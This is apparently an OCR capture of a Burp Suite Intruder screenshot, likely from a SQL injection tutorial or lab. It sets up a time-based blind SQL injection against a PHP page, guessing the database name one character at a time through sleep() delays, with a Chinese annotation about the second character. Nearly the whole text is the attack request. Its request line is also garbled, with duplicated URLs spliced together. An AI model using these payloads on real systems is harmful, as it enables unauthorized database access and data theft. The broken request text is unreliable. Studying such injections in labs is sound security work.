 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
GET
/mysqlinj.php?id=1%20and%20if(ascii(substring((select%20database()),1,1))=http://target_sys.com/mysqlinj.php?id=1%20and%20if(ascii(substring((select%20database()),2,1))=§116§,sleep(5),0)http://target_sys.com/mysqlinj.php?id=1%20a
nd%20if(ascii(substring((select%20database()),1,1))=116,sleep(5),0),sleep(5),0) HTTP/1.1
Host: target_sys.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=1i53d67330d1rp7kdi6ssk9dv0
Upgrade-Insecure-Requests: 1
1 第2个字符设置变量
Add §
Clear §
Auto §
Refresh